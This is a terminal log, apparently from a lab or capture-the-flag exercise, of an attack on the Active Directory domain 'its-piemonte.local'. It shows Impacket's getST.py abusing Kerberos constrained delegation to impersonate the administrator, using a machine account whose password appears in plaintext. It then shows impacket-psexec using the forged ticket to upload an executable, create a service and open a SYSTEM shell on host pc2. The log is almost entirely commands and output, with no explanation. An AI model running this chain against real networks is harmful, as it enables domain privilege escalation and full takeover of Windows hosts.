 ┌──(giulio㉿kaliGiulio)-[~]
└─$ getST.py -spn cifs/pc2 -impersonate administrator -dc-ip 192.168.0.100 its-piemonte.local/baud$:'Baudy16!1'
Impacket v0.12.0.dev1+20231114.165227.4b56c18a - Copyright 2023 Fortra

[-] CCache file is not found. Skipping...
[*] Getting TGT for user
[*] Impersonating administrator
[*]     Requesting S4U2self
[*]     Requesting S4U2Proxy
[*] Saving ticket in administrator.ccache

┌──(giulio㉿kaliGiulio)-[~]
└─$ KRB5CCNAME=administrator.ccache impacket-psexec its-piemonte.local/administrator@pc2 -k -no-pass
Impacket v0.12.0.dev1+20231114.165227.4b56c18a - Copyright 2023 Fortra

[*] Requesting shares on pc2.....
[*] Found writable share ADMIN$
[*] Uploading file fyqnDAcq.exe
[*] Opening SVCManager on pc2.....
[*] Creating service DwgK on pc2.....
[*] Starting service DwgK.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.19045.3803]
(c) Microsoft Corporation. All rights reserved.

C:\Windows\system32> whoami
nt authority\system

C:\Windows\system32>